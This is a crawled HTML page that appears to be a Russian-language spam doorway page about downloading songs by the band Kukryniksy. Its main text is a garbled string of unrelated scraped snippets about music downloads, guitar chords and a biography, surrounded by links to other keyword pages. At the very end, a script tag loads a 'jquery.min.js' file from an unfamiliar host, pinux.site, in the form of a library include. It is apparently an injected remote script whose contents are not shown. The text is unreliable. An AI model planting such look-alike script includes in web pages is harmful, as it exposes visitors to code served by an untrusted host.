

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaniexeing.kyletezak.com/eimf-skachat-pesni-kukryniksy-ty-dlya-menya.html
body_size: 2666
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать песни кукрыниксы ты для меня - uaniexeing.kyletezak.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaniexeing.kyletezak.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать песни кукрыниксы ты для меня</h2>
                            </header>
                            <p>Всегда свежий хит-парад Наше радио 'Чартова дюжина' с возможностью скачать ВСЕ песни. Советские песни - 215 треков, 12 часов 46 минут. Слушать и скачать бесплатно в хорошем качестве. Песни о любви - 43 трека, 2 часа 47 минут. Слушать и скачать бесплатно в хорошем качестве на Sefon.me. На нашем сайте zf-fm можно слушать онлайн или скачать самые популярные mp3 песни бесплатно. Слушать и скачать лучшую музыку 1999 года. Удобное прослушивание и быстрое скачивание. Санкт-Петербург! В воскресенье 21 апреля столичная группа Обними Кита отметит свой. На музыкальном портале Зайцев.нет Вы можете бесплатно скачать Потап и Настя - Стиль. Саундтрек к фильму 9 Рота : скачать бесплатно песни, музыка из фильма. Ost слушать онлайн. 
Ищешь какие песни играли на Наше радио сегодня? Здесь весь список песен что играло сегодня. Как играть на гитаре Ария - Потерянный рай. Аккорды, текст, табулатура, перебор, бой, слушать. Здесь Вы можете посмотреть инструкцию по настройке гитары 4 способами, а именно: настроить. В день смерти Горшка, когда меня одолевали всякие странные мысли, я вдруг подумал: Ну, Миха. Биография. Родился 7 августа 1973 года в городе Пикалёво Ленинградской области (местом. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eimf-igry-dlya-telefona-explay-titan-skachat-besplatno.html">Игры для телефона explay titan скачать бесплатно</a></li>
                                <li><a href="eimf-hp-xps-driver.html">Hp xps driver</a></li>
                                <li><a href="eimf-skachat-rhl-15-na-pk-cherez-torrent.html">Скачать рхл 15 на пк через торрент</a></li>
                                <li><a href="eimf-chitat-kratkoe-soderzhanie-kapitanskaya-dochka-po-glavam.html">Читать краткое содержание капитанская дочка по главам</a></li>
                                <li><a href="eimf-run-boy-run-minus.html">Run boy run минус</a></li>
                                <li><a href="eimf-spravochnik-spr.html">Справочник спр</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-skachat-programmu-haker-na-android.html">Скачать программу хакер на андроид</a></li>
                                            <li><a href="eimf-raspisanie-avtobusov-kemerovo-cena.html">Расписание автобусов кемерово цена</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-pesnya-babushka-minus.html">Песня бабушка минус</a></li>
                                            <li><a href="eimf-shema-tramvaev-ekaterinburg-onlayn.html">Схема трамваев екатеринбург онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-gnomiki-skachat-besplatno-igru.html">Гномики скачать бесплатно игру</a></li>
                                            <li><a href="eimf-skachat-ochen-grustnye-pesni-do-slez.html">Скачать очень грустные песни до слез</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-igra-poydi-tuda-ne-znayu-kuda-skachat.html">Игра пойди туда не знаю куда скачать</a></li>
                                            <li><a href="eimf-knigi-serii-stalker-2014-goda.html">Книги серии сталкер 2014 года</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
